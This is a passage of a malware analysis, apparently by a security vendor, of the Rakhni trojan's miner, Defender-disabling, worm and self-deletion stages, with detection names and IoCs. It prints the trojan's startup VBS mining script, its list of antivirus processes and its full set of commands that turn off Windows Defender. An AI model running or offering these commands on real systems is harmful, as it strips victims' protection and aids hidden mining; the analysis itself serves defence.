The downloading process of the miner is the same except for the downloading folder – the miner is saved to the path %AppData%\KB<8\_random\_chars>, where <8\_random\_chars>, as the name suggests, is a string constructed from alphanumeric characters [0-9a-z].

After downloading and unpacking the archive with the miner, the Trojan does the following:

Firstly, it generates a VBS script that will be launched after an OS reboot. The script has the name Check\_Updates.vbs. This script contains two commands for mining:

- the first command will start a process to mine the cryptocurrency Monero;
- the second command will start a process to mine the cryptocurrency Monero Original. The name of the subfolder where the executable should be located (cuda) may indicate that this executable will use the GPU power for mining.

| C:\Users\User\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Check_Updates.vbs                     |
|----------------------------------------------------------------------------------------------------|
| ::1x8ed9671r2540z                                                                                                 |
| ::5zjj253x0dx1kqs                                                                                                 |
| ::37oq648n2j75817                                                                                                 |
| <pre>Set objShell = CreateObject("WScript.Shell")</pre>                                                           |
| objShell.Run "C:\Users\User\AppData\Roaming\KBf16n1hdy\svchost.exe -user donowan@protonmail.com -xmr 1", 0, False |
| objShell.Run "C:\Users\User\AppData\Roaming\KBf16n1hdy\cuda\svchost.exe -d 0 -i auto -a cryptonight               |
| -o stratum+tcp://xmr.pool.minergate.com:45560 -u donowan@protonmail.com -p c=SIB,statscpu-priority=3", 0, False   |
| 1:g872d77d7ur73vv                                                                                                 |
| ::uбр7224j24jzxx1                                                                                                 |
| ::s31t9nt3b23neu9                                                                                                 |
|                                                                                                    |



Then, if there is a file named %AppData%\KB<8\_random\_chars>\svchost.exe, the Trojan executes it to mine the cryptocurrency Dashcoin.

| 🖃 🚮 Adobe Reader Plugin.exe |                                                                                            | < 0.01 | 5,292 K  | 12,928 K | 3956 Adobe Plugin              | Adobe                 |
|-----------------------------|--------------------------------------------------------------------------------------------|--------|----------|----------|--------------------------------|-----------------------|
| cs, cmd.exe                 |                                                                                            |        | 2,016 K  | 3,120 K  | 1604 Windows Command Processor | Microsoft Corporation |
| svchost.exe                 |                                                                                            | 96.99  | 12,000 K | 12,708 K | 3384                           |                       |
| on. cmd.exe                 |                                                                                            |        | 2,012 K  | 3,116 K  | 2096 Windows Command Processor | Microsoft Corporation |
| en, cmd.exe                 | Command Line:                                                                              |        |          |          |                                | dicrosoft Corporation |
| cal cmd.exe                 | "C:\Users\User\AppData\Roaming\KBf16n1hdy\svchost.exe" -user donowan@protonmail.com -dsh 1 |        |          |          |                                | ficrosoft Corporation |
| on cmd.exe                  | Path:                                                                                      |        |          |          |                                | Acrosoft Corporation  |
| _                           | C:\Users\User\AppData\Hoaming\KbtTen Indy\svChöst.exe                                      |        |          |          |                                |                       |

Process for mining the Dashcoin cryptocurrency

When this analysis was carried out, the downloader was receiving an archive with a miner that didn't use the GPU. The attacker uses the console version of the MinerGate utility for mining.

C:\Users\User\AppData\Roaming\KBf16n1hdy>svchost.exe -version MinerGate v.4.04

C:\Users\User\AppData\Roaming\KBf16n1hdy>

Checking the utility for mining

In order to disguise the miner as a trusted process, the attacker signs it with a fake Microsoft Corporation certificate and calls svchost.exe.

### **Disabling of Windows Defender**

Regardless of whether the cryptor or the miner was chosen, the downloader checks if one of the following AV processes is launched:

| 360DocProtect.exe | avgui.exe                | dwservice.exe        | McUICnt.exe                 |
|-------------------|--------------------------|----------------------|-----------------------------|
| 360webshield.exe  | avgwdsvc.exe             | dwwatcher.exe        | mcupdate.exe                |
| AvastSvc.exe      | Avira.OE.ServiceHost.exe | egui.exe             | ProtectionUtilSurrogate.exe |
| AvastUI.exe       | Avira.OE.Systray.exe     | ekrn.exe             | QHActiveDefense.exe         |
| avgcsrva.exe      | Avira.ServiceHost.exe    | kav.exe              | QHSafeTray.exe              |
| avgemca.exe       | Avira.Systray.exe        | LUALL.exe            | QHWatchdog.exe              |
| avgidsagent.exe   | avp.exe                  | LuComServer.exe      | Rtvscan.exe                 |
| avgnsa.exe        | ccApp.exe                | McCSPServiceHost.exe | SMC.exe                     |
| avgnt.exe         | ccSvcHst.exe             | McPvTray.exe         | SMCgui.exe                  |
| avgrsa.exe        | Dumpuper.exe             | McSACore.exe         | spideragent.exe             |
| avgrsx.exe        | dwengine.exe             | mcshield.exe         | SymCorpUI.exe               |
| avguard.exe       | dwnetfilter.exe          | McSvHost.exe         |                             |

If no AV process was found in the system, the Trojan will run several cmd commands that will disable Windows Defender in the system:

- cmd /C powershell Set-MpPreference -DisableRealtimeMonitoring \$true
- cmd /C powershell Set-MpPreference -MAPSReporting 0
- cmd /C powershell Set-MpPreference -SubmitSamplesConsent 2
- taskkill /IM MSASCuiL.exe
- cmd /C REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v HideSCAHealth /t REGDWORD /d 1 /f
- cmd /C REG ADD HKCU\Software\Policies\Microsoft\Windows\Explorer /v DisableNotificationCenter /t REGDWORD /d 1 /f
- cmd /C REG DELETE HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v SecurityHealth /f

- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender /v DisableAntiSpyware /t REGDWORD /d 1 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender /v AllowFastServiceStartup /t REGDWORD /d 0 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender /v ServiceKeepAlive /t REGDWORD /d 0 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableIOAVProtection /t REGDWORD /d 1 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableRealtimeMonitoring /t REGDWORD /d 1 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet /v DisableBlockAtFirstSeen /t REGDWORD /d 1 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet /v LocalSettingOverrideSpynetReporting /t REGDWORD /d 0 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet /v SubmitSamplesConsent /t REGDWORD /d 2 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\UX Configuration /v NotificationSuppress /t REGDWORD /d 1 /f

# Sending the statistics

During their operation the downloader and cryptor modules send emails with statistics to a hardcoded address. These messages contain information about the current state of infection and other details such as:

- computer name;
- victim IP address;
- path of malware in the system;
- current date and time;
- malware build date.

The downloader sends the following states:

| Hello Install | Sent after the cryptor or miner is downloaded                             |
|---------------|---------------------------------------------------------------------------|
| Hello NTWRK   | Sent after the downloader attempts to spread through the victim's network |
| Error         | Sent if something goes wrong and contains the error code value            |

The cryptor sends the following states:

Locked Shows that the cryptor was launched

Final Shows that the cryptor has ended the encryption process

Another interesting fact is that the downloader also has some spyware functionality – its messages include a list of running processes and an attachment with a screenshot.

# Worm component

As one of its last actions the downloader tries to copy itself to all the computers in the local network. To do so, it calls the system command 'net view /all' which will return all the shares and then the Trojan creates the list.log file containing the names of computers with shared resources. For each computer listed in the file the Trojan checks if the folder Users is shared and, if so, the malware copies itself to the folder \AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup of each accessible user.

# Self-deleting

Before shutting down the malware creates a batch file that deletes all 'temporary' files created during the infection process. This is a common practice for malware. The thing that interested us was the use of the Goto label 'malner'. Perhaps this is a portmanteau of the words 'malware' and 'miner' used by the criminal.

| C:\Users\User\AppData\Local\Temp\svchost.bat                                   |
|--------------------------------------------------------------------------------|
| chcp 1251                                                                      |
| :malner                                                                        |
| <pre>del "C:\Users\User\AppData\Local\Temp\AdobeReaderPlugin.exe"</pre>        |
| <pre>if exist "C:\Users\User\AppData\Local\Temp\AdobeReaderPlugin.exe" (</pre> |
| ping -n 2 127.0.0.1 > nul                                                      |
| Goto malner)                                                                   |
| <pre>del "C:\Users\User\AppData\Local\Temp\*.cer"</pre>                        |
| <pre>del "C:\Users\User\AppData\Local\Temp\*.docx"</pre>                       |
| <pre>del "C:\Users\User\AppData\Local\Temp\Rar.exe"</pre>                      |
| <pre>del "C:\Users\User\AppData\Local\Temp\Adobe*.exe"</pre>                   |
| <pre>del "C:\Users\User\AppData\Local\Temp\*.cer"</pre>                        |
| <pre>del "C:\Users\User\AppData\Local\Temp\*.docx"</pre>                       |
| <pre>del "C:\Users\User\AppData\Local\Temp\Rar.exe"</pre>                      |
| <pre>del "C:\Users\User\AppData\Local\Temp\Adobe*.exe"</pre>                   |
| <pre>del "C:\Users\User\AppData\Roaming\Downloads\*.docx"</pre>                |
| <pre>del "C:\Users\User\AppData\Local\Temp\svchost.bat"</pre>                  |
|                                                                                |

Content of the svchost.bat file

# **Detection verdicts**

Our products detect the malware described here with the following verdicts:

- Downloader: Trojan-Downloader.Win32.Rakhni.pwc
- Miner: not-a-virus:RiskTool.Win32.BitCoinMiner.iauu
- Cryptor: Trojan-Ransom.Win32.Rakhni.wbrf

In addition, all the malware samples are detected by the System Watcher component.

# loCs

Malicious document: 81C0DEDFA5CB858540D3DF459018172A

Downloader: F4EC1E3270D62DD4D542F286797877E3

Miner: BFF4503FF1650D8680F8E217E899C8F4

Cryptor: 96F460D5598269F45BCEAAED81F42E9B

## URLs

# hxxp://protnex[.]pw

hxxp://biserdio[.]pw

- <u>Cryptocurrencies</u>
- Digital Certificates
- Malware Descriptions
- Miner
- Ransomware
- Worm

Authors



To crypt, or to mine - that is the question

Your email address will not be published. Required fields are marked \*